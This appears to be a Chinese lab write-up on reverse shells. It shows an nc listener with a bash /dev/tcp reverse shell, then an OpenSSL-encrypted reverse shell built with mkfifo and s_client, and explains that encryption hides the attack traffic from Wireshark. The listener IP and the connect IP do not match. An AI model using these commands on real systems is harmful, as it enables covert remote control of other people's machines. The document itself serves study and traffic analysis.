OpenSSL加密反弹shell流量学习



攻击机kali IP:192.168.2.191

靶机ubuntu IP:192.168.2.110

首先通过nc反弹shell并进行流量分析

kali执行

nc -lvvp 8888

ubuntu执行

bash -i >& /dev/tcp/192.168.2.191/8888 0>&1

在kali开启wireshark分析流量

执行命令

cat /etc/passwd

在wireshark中可见流量明文传输,攻击行为隐匿性低



下面用OpenSSL加密后反弹shell测试

在kali生成自签名证书

openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes

监听端口

openssl s_server -quiet -key key.pem -cert cert.pem -port 8888

ubuntu反弹shell

mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.175.145:8888 > /tmp/s; rm /tmp/s

此时在kali上执行命令并查看wireshark抓到的流量

可见流量已被加密

浙公网安备 33010602011771号

浙公网安备 33010602011771号